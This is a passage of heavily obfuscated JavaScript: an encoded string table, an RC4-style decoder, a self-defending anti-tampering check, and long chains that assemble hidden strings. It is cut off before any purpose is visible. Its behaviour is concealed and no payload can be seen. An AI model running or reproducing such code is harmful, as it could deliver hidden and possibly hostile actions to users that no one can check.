Sk0qCoj','F8oaFq9I','W4iww0/dQG','DSksoCoxAG','W5dcSY4srW','CtpcLtS3','W7bkq8oGWRq','h1BcNSkGkW','chdcGmkNEq','pCkujJSV','fSkueCoJEq','WP1gWRhdIam','f8kmDCkonG','lSoNmqqA','W4X0rmkIWRG','WOJdNCk5WRJcUq','W4JcSZizEa','CmoqkYZcTa','WRrLWRn2Da','W7JcNfLzCq','W6XOoIlcSa','W7hcUSouW7tcOa','W7PNxN4w','WR7dHCksWO7cNa','WRtcGmoCzH4','acBdLSo+WR4','WP/dQmk5u8om','DJRcLsq8','acZdUmoFWP8','W6hcRgXnAW','dGVdUGJcJG','W6ddV8kXW5eq','cmkawSkBeq','sqRdGYlcLa','W4THkINcRG','l3JdIJNcIW','WOhdPCkkWPhcNa','u8oWcaJcMa','cCkTxLZcNmkKrmoWWPKT','WOFdISk+WQ/cUq','WQiuWQ4QtG','ECovW5NcNKe','W6HrDSkjWQC','WQiqWRCRwW','W7xcNCorW4JdNa','W6Lyv8o5WRy','uCodWQ3cOSor','kmoehbCf','WRZdGSkrrmot','WOldNmoykmk6','E8o1W5jYja','fmoeWQyyW5K','iSkCyGvKls9I','umoYW7L9la','D8kQoCoJwa','W5RcP2XMW7W','WPDxWORdMrC','xcequmkv','W5ZcU2zDza','WR/cMCoLW5mY','W6NcTgjqeW','W41IsYPk','W4VcOCoeWQj1','j33cSCkKxa','eCkiW5nvrq','WRvghXVdTG','WPBcP8oPvJ8','eXddQCogWPm','bCkHWRDW','W4xdJmk/WQxdTG','WOzWWRL4Dq','W4/dU1VdQ8k/','W5FdKmkwW50U','oSkHqCkhhG','jSkMW4LGwq','W6CwEuRdOq','dCkhW5ldTmkD','W5y+ruVdOG','W7FcUCo0W71F','W7nKhdNcKG','gqZdQJdcIq','W4pcL8oWWQX/','W7RdT17dM8kF','WRWbWP7dUmou','W77dJSk2W5ep','W7BcGhvVW4u','W5ldUvZdMmkD','WRWqWRa3tG','W7ZdJNZdGSoW','mmkaW7jmzG','EX7dKrlcIG','B8ktWOZdQSoR','v8kvWPtdK8oo','gSk8WRLoW70','DSotW5PBfW','EmkgWR/dHmoo','A8oWfbZcHG','WOr5WOpdSsS','WPnHWP/dJSoF','dmo3jd4n','ESolDW1U','W5NdUxNdH8kz','qIldNIpcVG','W6VdI8kHW6i4','wSkRW4lcN1e','nJFdKCoGWPK','gLpdVmkEya','BSk7mCo+wq','y1BdPJaj','W7dcHHuWza','DSozW7XVnq','W4X4wSkIWRu','ccBdTConWOy','dCoJiYSj','C8oAfehcQq','WQfjeJxdVq','fSkuuSkVpq','tH3cVcaf','WQbcWOZdNsC','zLSKhG','W7jpxSoFWRW','baJdUc3cIa','W47cHdi2BG','xmoGwJHc','W7nJmGJcJG','w8ksfCoetG','ztdcMI44','W4FcHmkYW4eo','WQ7cGmosyGO','iuBdRZtcUq','wdFcQq/cRq','fSk0lCkhoG','A8oaW7ddUua','W7BcQmowWRXu','hKJcG0BcTW','qSo3W6DfjG','zYRcKZC8','WQVcMmkEgL8','yZJcKYO+','tJBcMJey','tmoHW7z1gG','tZJcMYWw','xZFcPGpdKG','WOVdGxefcG','WO1dWRVdUmof','cCoYWQ0yW7K','WOBcLmo+WQlcLq','DCo5W6jrmq','W61/sCk2WPW','FSofksVcTa','WPBdHSosn8kK','lCkqW5/dTmk8','C8kyWPNdJSoM','a2VdUSkszG','WQ/cVSogyX0','eNpdIt/cRW','udG3sCkk','s8k6WOxdImoG','dCoJpIGE','W7tcJCogWPv5','nWRdQtpcMG','W4yOse/dOG','W5xcJwvVBq','c8kNWPJdVK8','W4/cJSkVWRXo','WRnBWO7dUmoQ','W5RdR8kxW4C0','CSkHW47cS0K','hCkwEmklnG','gX7dLcVcRa','WR7dMCk0xSon','vmk0WONdOmoe','W4pcSKXdW4i','wSkJWRtdPCoI','WQxdNSkuzSo3','FcdcJJRcOW','dCkaW5bLsq','WQv0WRPRFq','sZJcSZSO','WQ3dGSkfu8oL','WOFcSmk/','WO50naVdJq','W7hcPmkMtSoxc2hcGeiKqG','F8oKWRddSCo9','nSoFWP43W4u','W4dcSvPDEq','W77cLSoEW69J','sSo1WOBcKSos','sJWXsSkR','ghFdPSkLCG','W5aOwvldPG','t8o5WOBcGCoF','W5SMCd/dVa','W6hcOmo1W6ra','rSoMWPdcK8ob','wGyBEmkQ','WQpdUSorn8kS','W5lcUxTgCq','WQbEdspdRG','WRPyed/dOa','W7zmzMeZ','WQbMWQDPDW','lCoeW5fXqa','feddOfjik8kmACo2WQVdL08','W4hdRmkzW4KT','A8oAiJRcOW','WP5+WQNdUW4','WO9BWR1Yqq','W5qGuxBdNG','msddNaNcRW','CSkEWRddN8ka','W7BcHdHzAW','fSkzhmo8Ba','W7hcJ1H+W6a','b2VdNmkaqq','he7cJCk+xG','v8kip8o1qW','pSkhWPLoW7y','sZC2v8kf','emksW4/dPmkH','WQZdPmo3k8kw','zCoxnYJcNq','W65YWOVcUCkp','W6xcG2f5W7m','WR7dNmkYWQBcVG','W69pW6RcONi','WOdcQSkxaw8','W6xdL8oXWRHW','W6RcKmoAW6HH','W4RcLMGNxG','WRVdO8kpuSoP','W5dcICoYW5zU','mNddLr7cVq','W53cQLXxW4i','WOlcSmkbk3y','WQrAlNpdGCoBqCojW6q','WOZdNCoskCk+','omkjWQn+W7m','WRRcS8ozWQze','iNddP8kqqW','W7ldJCkEW5el','W5hdGvhdHCkh','WQxdPmo1gSkA','W6BcNcdcVmkc','gSobWR0AW5e','W4TbAuSv','gmonWQyzW4q','uWKpDCkP','c8owWO/cIM8','F8k0W67cLwK','WQVcVSojCJm','W4rmwSkDWP8','tColfqFdGW','mCorpqqg','W5iRs07dHG','W6ddJMtdR8kB','amkVW6XsqW','FmoicGddKq','uCkEWP3dGSoe','AMGFdmoo','WRlcVSoKrIa','W7fWASkrWQ8','W6WfuexdLq','W5zhA1C+','m8o3bWOR','WP/dOCk/WQZcQa','gLFcJXyi','WPVdSgixda','kCoJcqGd','WOitWRiVsq','WRxcQmojCsG','hSoWoIyW','WQNcL8kBd24','z8owWQtcK8oy','EZNcGXPR','tWFdItNcMW','W412WPKyvq','iwFdOvpdQW','W6JcN8olWQDC','WOldVmoYCHS','WO/cMSoAFWG','gd/dJLFdMW','W4zUxx0l','W6ldReFdGSkm','rmoSWQRcSmon','WQPzWP3cQ2S','W7T6umoJW5y','dMVdMrJcMW','cWNdVSk3za','WOVdNKCRba','huVcSSkYwW','WQzEaI7dOW','cNBcUCkryW','j0tdNCkcxa','W7RdQezNW7K','W7ZcQmoJW7Lk','WRfhfc/dOq','W5FdPvddTSkk','WQBcM8oTBGm','WOpdSsrQWP4','w8oGW5f5fW','hH3dMcVcTq','WPHgWOldUCoY','l8ktWOjLW4m','Dmk+oSo4wG','EdRcGsKO','W73cNSo8W4zb','W6LzD8o4WPC','n8kwWPT3W4C','WRldUmkfWOlcHW','tCkMWO3dV8oZ','gv/cGmkLrq','W5ZdTwtdISkm','WR91WQPzDG','CGRdNYpcNa','W4i9weVdQW','W7xcV8oiWQ5o','W7FcQ0LtDa','qSoLWONcISon','bK/dU8k1Ba','W6/cMmoJWOne','jY/dKSo8WP4','itldKCoVWR0','WPXSWPNdGmoR','j8k9W4fVqq','q8oIWPhcMSom','ECo9sITt','w38qmmoc','WRWsW4f8CW','W58OtmoZ','W53dGvJdGmkn','x08gjCoo','WPpdLCoreCke','swqfj8oW','WORcSCoGcYK','xSkFW6y5WOm','WQtdRCkZw8ol','WPzGWORdPI0','u8kMWQ7dLCoq','wCkCWOJdRSoM','BSoBnrBdLW','WQ50cJ/dRW','W4lcK8oZWPHE','W7BcJ8oN','EmkvWPJcTfW','W5/dQ8oGEXdcGwu6E3XVd8oY','WOZdKhyocG','WOi9WOCztG','d3ldS8kDBq','gmkHW6RdKmkF','bwBdOmkFsa','pCockGGP','pCkyuCkTfG','W6P1v8o+WRe','chNcN8kqzW','WRrHWRFdUte','WQldImkgWQxcJW','WOJdH8kXWQBcOW','FNNcGCkYF0LC','rWJcQJvi','oSo3aGmR','gCkHWQvG','fCkyW5NcUGG','DsxcRedcQa','WPpdGCoan8kM','E8oeysT5','EW7cGrTh','z1aZd8oS','vMSqe8ot','W7fztSo7WRu','W5BdU8klW4u4','W7JcP8oQWP1f','W6JcJuzWva','W6Huwmo8WR4','C8k3W7hcN3e','aSkGWRnvW4y','WRLpEJhcKG','bYVdUSoyWRe','pHNdTqRcNG','WRVdUCkCWOdcNq','zKtdR8k6qq','mcNdKSoYWRq','WPuWWP4FtG','EspcIGJcPW','dmopWR8uW5C','nmoDW5xcRCor','d8kCW4JdSCkh','wSkdW7tcNxK','WRjmDuqh','w8kvdCoUya','j8krWPPXW6a','FblcLXTy','W5BcQmouWPX5','qhKwoCoZ','WOVdMgOWca','cxtdJ8krqq','e8k5W5fPAa','W5NcISoCW653','W4xcVffpBa','h0tdMCkqra','W40Sw0RdTa','W6xdR8k5W6yY','W5hcHqOWEa','stqTCSkP','grRdLI/cUa','W6ncWPxdVCoPW73dJa','WQxdVSoXcCkT','W7NcNWKXEW','W7ZcI8oBW53dOG','W7NcLSoAW77dLq','gSoOjW','w8o0ssTg','W7RcSSoOW6Dw','rqFcJaVcMW','gCkMWQHWqG','jmoshqKI','W6RcVHeXFW','WOhcGSoDusq','emoofd88','ymojocddQa','W4aUB0ldVq','W6vfFgaD','WOLsWOr2xq','l8kJW7hdKCkm','gf3dTmkaAa','W5bHzvSN','xmoIWP/cLCoq','W6JdQfT+W6y','WRvPWOn4Fq','W6iQBfBdOa','nCkUW4X9qW','w8o/W79fjG','wSo7saZcGW','xd84wCko','tcRcOZ9Z','W7dcMr8+yW','aKZdGcVcHG','t8kEWP3dI8oK','WO7cIHaErW','w8kIcXFcPa','B8kFpCoUAq','BCkQW7JcHeO','pKZcH8knra','hu3dLCkwza','W45pqSoQWRW','sGZdQmodWPG','CsNdTXdcOq','W7RcQ2jkBq','sX8Rq8kv','utBcTq1O','rSkyWP0','W67dImkGj8oa','W5lcL8oFWR1f','CdKnuCkp','qSoEfrVdHq','wSo2W6aHWOSKWQNdTqjhW7a','W7DlsCkqWOy','qfSWl8oY','W4RcOdSNuq','W6RdMv3dHmk1','sCkCWPJdL8o9','W4ddRSkkFGS','WR7dQ8kzWOVcGG','WRrWWQDIFa','fmorWQGfW6m','zq7cKJ3dKG','Amk1mmoUqq','xSk2W5RcVv8','kCokgXuH','W7/dTeddISkr','vxFcQCkAW4pdHXNdKSkGWP4BWOO','BSopiZRcOq','l23dJrlcJa','lCkKzmkJhW','f8oQWQ4zW5y','W7y+FJ/cGG','WRzbWPJdMWS','W6VdRSkgW50F','WQecx27dO8o9EG','WQzPWQr/Ea','xHZcIbTp','W5ZcNmoEW797','w8kUWR7dRmog','uh85c8o4','W6/cOmonWRTW','W7dcI8ohW77dLW','W7xcL05JW7m','WOlcNCoXW7HGWQ1O','dfhdRghdSG','W5BcT8oCW43dKq','W5tdIhNdQCkQ','fcJdQq/cNG','pmkLvSkecG','jSooiGWz','DbJdHYddKG','WRRdIMS3fq','xJOUwCkd','W6TEF8kEWR4','vmkjW53cKwm','W4jQqmkIWRG','AHlcHWHM','WOPVWQjAsq','WPfbWRldU8ok','W691nsxcVG','WOzEWOBdOCoo','aMpdL8kMyW','W7zIpJFcSG','j1BdRSk3sq','o23cQCkyqa','WOfiWPZdLWO','W7FcKCoBWRTq','W6lcImopW5jF','WQnwWQFdSG','WR3dMSkUq8oJ','WRldTSkBWONcHW','AsBcRI3cKa','n8ooabe/','iSkGW6XTBa','kCobWQ4eiq','pmkIW5r2uG','CWaFBCkU','fCkAW7ziCW','k0/dL8kcsa','DmoaW45SlW','W6JdNvVdOCkq','WOFcS8kxa38','j8kLW6LGzW','W7TdecpcLG','iYBdK8ogWRG','ztRdTHNcJq','i1NdJH/cKq','WR7dJCktwCoK','FCoLW6nXaq','sNVcRmoRWRy','WPxcU8oLAYG','W7VcPmocWR15','FINdVmodiXasW6XQW6VcHmkkWRS','W4ZdUSkIhG','o8kQWOvqW5W','WPtdO8k4z8o4','l0VdLWpcKa','q8oGeWldHq','pmkjW65fxG','W63cHmoZWOOm','DCogxuhcUG','WPnQWO3dRSox','y8k/W6tcGx8','lCkfWR1Uja','WO5UWPpdNCo/','ACoVpI7dSa','omk6W41Psa','sYhcJHGJ','AsRcLIqa'];function _0x5848674d(a,b){a=a-0x173;var c=_0x5848674c[a];if(_0x5848674d['XqTBls']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5848674d['FzlFTq']=h,_0x5848674d['nxtWyJ']={},_0x5848674d['XqTBls']=!![];}var e=_0x5848674c[0x0],f=a+e,g=_0x5848674d['nxtWyJ'][f];if(g===undefined){if(_0x5848674d['ZcbEaX']===undefined){var i=function(j){this['kGsHDV']=j,this['hbIknN']=[0x1,0x0,0x0],this['CsvrkP']=function(){return'newState';},this['TJkMLj']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IhdUTb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['YEvZOw']=function(){var j=new RegExp(this['TJkMLj']+this['IhdUTb']),k=j['test'](this['CsvrkP']['toString']())?--this['hbIknN'][0x1]:--this['hbIknN'][0x0];return this['RdxoYe'](k);},i['prototype']['RdxoYe']=function(j){if(!Boolean(~j))return j;return this['fqNFze'](this['kGsHDV']);},i['prototype']['fqNFze']=function(j){for(var k=0x0,l=this['hbIknN']['length'];k<l;k++){this['hbIknN']['push'](Math['round'](Math['random']())),l=this['hbIknN']['length'];}return j(this['hbIknN'][0x0]);},new i(_0x5848674d)['YEvZOw'](),_0x5848674d['ZcbEaX']=!![];}c=_0x5848674d['FzlFTq'](c,b),_0x5848674d['nxtWyJ'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x5848674d;while(!![]){try{var c=-parseInt(V(0x396,'fnHy'))*parseInt(V(0x330,'^h16'))+parseInt(V(0x2c3,'ebd1'))*parseInt(V(0x3ad,'^VIa'))+parseInt(V(0x403,'GUfR'))+parseInt(V(0x447,'HF)J'))*parseInt(V(0x43f,'0Ldu'))+parseInt(V(0x332,'$y8i'))*-parseInt(V(0x2e3,'LOxx'))+parseInt(V(0x255,'^h16'))+-parseInt(V(0x291,'$t2F'))*parseInt(V(0x1c7,'U%^L'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5848674c,0xd4ea4),!function(){var W=_0x5848674d,d={};d[W(0x4df,'$y8i')]=function(F,H){return F<H;},d[W(0x1f3,'NW%m')]=function(F,H){return F!==H;},d[W(0x229,'D&1C')]=function(F,H){return F===H;},d[W(0x410,'7kLE')]=function(F,H){return F+H;},d[W(0x21b,'HtAa')]=function(F,H){return F*H;},d[W(0x308,'1@&Y')]=function(F,H){return F-H;},d[W(0x461,'Mh^3')]=function(F,H){return F+H;},d[W(0x506,'x19C')]=function(F,H){return F===H;},d[W(0x208,'UbET')]=function(F,H){return F+H;},d[W(0x1fb,'1@&Y')]=function(F,H){return F-H;},d[W(0x43a,'T]i)')]=function(F,H,I,K,M,N,Q,R,S,T,U){return F(H,I,K,M,N,Q,R,S,T,U);},d[W(0x366,'^VIa')]=function(F,H){return F||H;},d[W(0x49f,'GUfR')]=function(F,H){return F(H);},d[W(0x19e,'O!3d')]=function(F){return F();},d[W(0x259,'SZW@')]=function(F,H,I,K,M,N,Q,R){return F(H,I,K,M,N,Q,R);},d[W(0x443,'GTVa')]=function(F,H){return F!==H;},d[W(0x1b4,'[m6P')]=function(F,H){return F!==H;},d[W(0x26e,'c$d5')]=function(F,H){return F!==H;},d[W(0x475,'T8b[')]=function(F,H){return F!==H;},d[W(0x260,'Mh^3')]=function(F,H){return F!==H;},d[W(0x47f,'TPIn')]=function(F,H,I,K,M,N,Q){return F(H,I,K,M,N,Q);},d[W(0x24c,'Gfdi')]=function(F){return F();},d[W(0x2d5,'T6W1')]=function(F,H,I,K,M,N,Q){return F(H,I,K,M,N,Q);},d[W(0x1ed,'1@&Y')]=function(F,H,I,K,M){return F(H,I,K,M);},d[W(0x21d,'GTVa')]=function(F,H){return F||H;},d[W(0x307,'fPw(')]=W(0x399,'kma9')+W(0x261,'Mh^3')+W(0x30c,'$y8i')+W(0x1cd,'D&1C')+W(0x3a9,'kma9')+W(0x484,'[m6P')+W(0x3fd,'D&1C')+W(0x2a8,'y$Uy')+W(0x4c9,'0Ldu')+W(0x3c0,'fnHy')+W(0x222,'xkQQ')+W(0x31a,'gcJB')+W(0x316,'ebd1')+W(0x3ac,'x19C')+W(0x3b4,'6%oM')+W(0x1e1,'O!3d')+W(0x174,'0Ldu')+W(0x4cb,'UbET')+W(0x210,'x#T4')+W(0x498,'TPIn')+W(0x1a8,'xkQQ')+W(0x228,'fPw(')+W(0x3c3,'Gfdi')+W(0x421,'^VIa')+W(0x39e,'$y8i')+W(0x28f,'NW%m')+W(0x2ac,'^VIa')+W(0x18e,'Mh^3')+W(0x2f9,'jPW0')+W(0x425,'$t2F')+W(0x190,'T8b[')+W(0x220,'z@E*')+W(0x4f1,'xkQQ')+W(0x37f,'x19C')+W(0x3f7,'U%^L')+W(0x18a,'6vTN')+W(0x363,'6%oM')+W(0x2ee,'HF)J')+W(0x43b,'jPW0')+W(0x193,'SZW@')+W(0x418,'O!3d')+W(0x33c,'GUfR')+W(0x432,'7kLE')+W(0x383,'mgOx')+W(0x28b,'x19C')+W(0x362,'lwft')+W(0x3dd,'TPIn')+W(0x3a0,'NW%m')+W(0x428,'zHzn')+W(0x352,'aWA@')+W(0x473,'kma9')+W(0x4d7,'c$d5')+W(0x31c,'^VIa')+W(0x312,'aWA@')+W(0x3db,'jX3t')+W(0x480,'T6W1')+W(0x2cd,'6vTN')+W(0x355,'c$d5')+W(0x244,'y$Uy')+W(0x340,'$t2F')+W(0x3f8,'x19C')+W(0x17f,'GUfR')+W(0x2ea,'6vTN')+W(0x3ec,'jPW0')+W(0x4ac,'zHzn')+W(0x2cf,'HF)J')+W(0x49c,'Gfdi')+W(0x32c,'Lf6!')+W(0x306,'x19C')+W(0x194,'T]i)')+W(0x50a,'fPw(')+W(0x41e,'jX3t')+W(0x4b1,'kma9')+W(0x267,'6vTN')+W(0x4eb,'Glh1')+W(0x3ca,'x#T4')+W(0x1c0,'7kLE')+W(0x1e6,'^h16')+W(0x26f,'mgOx')+W(0x318,'HtAa')+W(0x3e8,'RNIH')+W(0x218,'@oub')+W(0x21c,'x19C')+W(0x3cb,'ebd1')+W(0x1a9,'T]i)')+W(0x17d,'HtAa')+W(0x18c,'$t2F')+W(0x2ed,'0Ldu')+W(0x2d7,'fnHy')+W(0x207,'GTVa')+W(0x1fe,'T]i)')+W(0x1f9,'UbET')+W(0x251,'RNIH')+W(0x364,'x#T4')+W(0x4bf,'HtAa')+W(0x3ea,'[m6P')+W(0x3e4,'mgOx')+W(0x492,'gcJB')+W(0x4f8,'T]i)')+W(0x3c9,'^VIa')+W(0x33f,'c$d5')+W(0x23d,'$y8i')+W(0x2f7,'x19C')+W(0x4ef,'$t2F')+W(0x36d,'0Ldu')+W(0x478,'7kLE')+W(0x235,'y$Uy')+W(0x45b,'lwft')+W(0x3a6,'Gfdi')+W(0x304,'NW%m')+W(0x2d6,'[m6P')+W(0x221,'x19C')+W(0x4c5,'HF)J')+W(0x213,'aWA@')+W(0x371,'6vTN')+W(0x3a4,'jPW0')+W(0x45d,'gcJB')+W(0x460,'U%^L')+W(0x50e,'^VIa')+W(0x1a6,'Gfdi')+W(0x2e4,'HtAa')+W(0x209,'x#T4')+W(0x30b,'Glh1')+W(0x301,'gcJB')+W(0x3d3,'x#T4')+W(0x2b4,'GUfR')+W(0x35a,'@oub')+W(0x29a,'gcJB')+W(0x2b7,'x19C')+W(0x381,'kma9')+W(0x4a5,'lwft')+W(0x4d8,'O!3d')+W(0x1b3,'SZW@')+W(0x40c,'xkQQ')+W(0x311,'$y8i')+W(0x3d5,'7kLE')+W(0x17e,'6vTN')+W(0x176,'zHzn')+W(0x338,'1@&Y')+W(0x376,'GUfR')+W(0x463,'TPIn')+W(0x281,'GUfR')+W(0x46f,'UbET')+W(0x1ce,'SZW@')+W(0x4a4,'z@E*')+W(0x20b,'UbET')+W(0x3d4,'SZW@')+W(0x3d2,'GUfR')+W(0x2a7,'xkQQ')+W(0x22f,'0Ldu')+W(0x467,'$t2F')+W(0x39d,'RNIH')+W(0x357,'LOxx')+W(0x266,'HF)J')+W(0x1df,'Zt]5')+W(0x4b6,'Gfdi')+W(0x282,'ebd1')+W(0x3d9,'RNIH')+W(0x3ef,'UbET')+W(0x1a5,'D&1C')+W(0x197,'HtAa')+W(0x45a,'NW%m')+W(0x30a,'gcJB')+W(0x4e1,'Mh^3')+W(0x392,'aWA@')+W(0x25e,'z@E*')+W(0x404,'c$d5')+W(0x476,'1@&Y')+W(0x424,'O!3d')+W(0x30e,'HtAa')+W(0x4fd,'jPW0')+W(0x4ed,'Zt]5')+W(0x3bb,'Gfdi')+W(0x485,'SZW@')+W(0x444,'jPW0')+W(0x1ea,'Zt]5')+W(0x195,'x19C')+W(0x180,'HF)J')+W(0x1e5,'xkQQ')+W(0x1e0,'LOxx')+W(0x29d,'aWA@')+W(0x2d4,'HtAa')+W(0x331,'lwft')+W(0x284,'Zt]5')+W(0x43c,'fPw(')+W(0x280,'Lf6!')+W(0x1bf,'NW%m')+W(0x1d7,'SZW@')+W(0x246,'1@&Y')+W(0x38e,'LOxx')+W(0x4a6,'GUfR')+W(0x455,'RNIH')+W(0x2bd,'6%oM')+W(0x48a,'Zt]5')+W(0x1c6,'gcJB')+W(0x47a,'UbET')+W(0x219,'jPW0')+W(0x276,'D&1C')+W(0x35b,'x19C')+W(0x216,'Lf6!')+(W(0x47c,'HF)J')+W(0x2b2,'zHzn')+W(0x3e6,'SZW@')+W(0x464,'TPIn')+W(0x31f,'gcJB')+W(0x1e3,'LOxx')+W(0x462,'^VIa')+W(0x2f2,'$t2F')+W(0x1b8,'NW%m')+W(0x4f4,'1@&Y')+W(0x3b8,'6vTN')+W(0x278,'x19C')+W(0x49b,'T]i)')+W(0x2f5,'x19C')+W(0x3d0,'@oub')+W(0x459,'jPW0')+W(0x3c2,'[m6P')+W(0x335,'Mh^3')+W(0x18f,'fPw(')+W(0x417,'HtAa')+W(0x4b5,'$y8i')+W(0x181,'Zt]5')+W(0x4fb,'T]i)')+W(0x402,'NW%m')+W(0x4fc,'^VIa')+W(0x380,'GUfR')+W(0x317,'Gfdi')+W(0x206,'U%^L')+W(0x1d4,'GUfR')+W(0x385,'6vTN')+W(0x4e7,'fnHy')+W(0x4ff,'UbET')+W(0x504,'HF)J')+W(0x3d6,'Mh^3')+W(0x1a0,'mgOx')+W(0x31b,'mgOx')+W(0x48c,'1@&Y')+W(0x501,'1@&Y')+W(0x1b6,'LOxx')+W(0x1aa,'Gfdi')+W(0x495,'D&1C')+W(0x17b,'c$d5')+W(0x333,'fPw(')+W(0x1ca,'jPW0')+W(0x3e5,'Gfdi')+W(0x234,'1@&Y')+W(0x4e3,'1@&Y')+W(0x2f8,'z@E*')+W(0x387,'D&1C')+W(0x21a,'0Ldu')+W(0x2c0,'Zt]5')+W(0x250,'^VIa')+W(0x3fc,'lwft')+W(0x471,'z@E*')+W(0x4a8,'T6W1')+W(0x24a,'aWA@')+W(0x4d9,'Lf6!')+W(0x2f1,'y$Uy')+W(0x3bd,'1@&Y')+W(0x435,'7kLE')+W(0x486,'zHzn')+W(0x254,'HF)J')+W(0x1bc,'fnHy')+W(0x1d0,'GUfR')+W(0x386,'@oub')+W(0x42f,'7kLE')+W(0x200,'aWA@')+W(0x2b9,'$y8i')+W(0x4e5,'T6W1')+W(0x4a3,'z@E*')+W(0x494,'Zt]5')+W(0x4cc,'Gfdi')+W(0x445,'UbET')+W(0x3ab,'^h16')+W(0x2b1,'T]i)')+W(0x1a1,'$t2F')+W(0x36f,'lwft')+W(0x412,'7kLE')+W(0x4e4,'c$d5')+W(0x22d,'U%^L')+W(0x4ec,'D&1C')+W(0x33b,'NW%m')+W(0x2ec,'NW%m')+W(0x427,'6vTN')+W(0x46e,'Gfdi')+W(0x217,'1@&Y')+W(0x1c3,'RNIH')+W(0x40e,'6vTN')+W(0x2ff,'6vTN')+W(0x4ea,'LOxx')+W(0x46b,'mgOx')+W(0x1ae,'U%^L')+W(0x4a2,'0Ldu')+W(0x324,'U%^L')+W(0x4d6,'O!3d')+W(0x1bd,'LOxx')+W(0x185,'^h16')+W(0x3b1,'HtAa')+W(0x183,'fPw(')+W(0x442,'1@&Y')+W(0x33d,'RNIH')+W(0x37e,'^h16')+W(0x25b,'UbET')+W(0x4be,'Glh1')+W(0x184,'U%^L')+W(0x47b,'aWA@')+W(0x2b6,'z@E*')+W(0x4fe,'$t2F')+W(0x368,'$t2F')+W(0x320,'$t2F')+W(0x3e9,'GUfR')+W(0x294,'kma9')+W(0x4bc,'T6W1')+W(0x436,'fPw(')+W(0x1d2,'x19C')+W(0x1b7,'@oub')+W(0x34b,'z@E*')+W(0x2cb,'y$Uy')+W(0x247,')[kE')+W(0x233,'z@E*')+W(0x507,'GUfR')+W(0x242,'lwft')+W(0x23e,'$y8i')+W(0x345,'GTVa')+W(0x482,'y$Uy')+W(0x2c2,'TPIn')+W(0x348,'HF)J')+W(0x1f2,'[m6P')+W(0x4cf,'[m6P')+W(0x40f,'fPw(')+W(0x429,'RNIH')+W(0x23a,'@oub')+W(0x1ba,'fnHy')+W(0x214,'aWA@')+W(0x1b9,'x19C')+W(0x202,'fnHy')+W(0x1af,'Gfdi')+W(0x191,'^VIa')+W(0x3e7,'jX3t')+W(0x2ca,'Mh^3')+W(0x243,')[kE')+W(0x360,'fnHy')+W(0x1fd,'TPIn')+W(0x4d5,'NW%m')+W(0x4e8,'SZW@')+W(0x3f5,'lwft')+W(0x1e8,'7kLE')+W(0x2e1,'kma9')+W(0x4d1,'fPw(')+W(0x20f,'jX3t')+W(0x18b,'GTVa')+W(0x3a3,'Glh1')+W(0x283,'6%oM')+W(0x21e,'z@E*')+W(0x27e,'SZW@')+W(0x3ce,'[m6P')+W(0x1c2,'RNIH')+W(0x2d8,'jPW0')+W(0x4c0,'Mh^3')+W(0x32e,'Zt]5')+W(0x374,'GTVa')+W(0x293,'zHzn')+W(0x37a,'GUfR')+W(0x238,'mgOx')+W(0x1eb,'x19C')+W(0x319,'TPIn')+W(0x1d5,'ebd1')+W(0x1ac,'gcJB')+W(0x4a1,'U%^L')+W(0x407,'UbET')),d[W(0x44d,'x19C')]=W(0x29b,'UbET')+W(0x20c,'^h16')+W(0x334,'aWA@')+W(0x2e0,'mgOx')+W(0x1d1,'xkQQ')+W(0x3c5,')[kE')+W(0x4ba,'D&1C')+W(0x26d,'0Ldu')+W(0x48b,'RNIH')+W(0x223,'LOxx')+W(0x2b0,'HtAa')+W(0x479,'6vTN')+W(0x248,'7kLE')+W(0x4cd,'7kLE')+W(0x4a7,'jPW0')+W(0x175,'D&1C')+W(0x3e3,'z@E*')+W(0x499,'mgOx')+W(0x344,'UbET')+W(0x3ba,'fnHy')+W(0x493,'1@&Y')+W(0x1f8,'TPIn')+W(0x1bb,'@oub')+W(0x2d1,'1@&Y')+W(0x39a,'Glh1')+W(0x264,'UbET')+W(0x4b0,'Glh1')+W(0x2af,'zHzn')+W(0x224,'RNIH')+W(0x415,'HF)J')+W(0x3b2,'@oub')+W(0x22b,'ebd1')+W(0x295,'kma9')+W(0x252,'Zt]5')+W(0x4f2,'1@&Y')+W(0x300,'UbET')+W(0x3e0,'RNIH')+W(0x44c,'[m6P')+W(0x33e,'Mh^3')+W(0x192,'7kLE')+W(0x1d6,'NW%m')+W(0x326,'U%^L')+W(0x38a,'HF)J')+W(0x465,'Mh^3')+W(0x36b,'O!3d')+W(0x22c,'GUfR')+W(0x470,'HtAa')+W(0x411,'fPw(')+W(0x1f1,'Lf6!')+W(0x3d1,'zHzn')+W(0x458,'aWA@')+W(0x4f3,'x#T4')+W(0x47e,'@oub')+W(0x354,'Mh^3')+W(0x35f,'kma9')+W(0x44b,'TPIn')+W(0x377,'^h16')+W(0x4e2,'y$Uy')+W(0x188,'fPw(')+W(0x438,'GUfR')+W(0x1c5,'y$Uy')+W(0x2de,'T]i)')+W(0x177,'lwft')+W(0x322,'gcJB')+W(0x20e,'6%oM')+W(0x43e,'x#T4')+W(0x27c,'[m6P')+W(0x39f,'Glh1')+W(0x4b3,'Mh^3')+W(0x2fd,'Gfdi')+W(0x420,'1@&Y')+W(0x38f,'U%^L')+W(0x34f,'GTVa')+W(0x286,'GTVa')+W(0x379,'LOxx')+W(0x4c8,'kma9')+W(0x409,'@oub')+W(0x325,'6vTN')+W(0x49a,'jX3t')+W(0x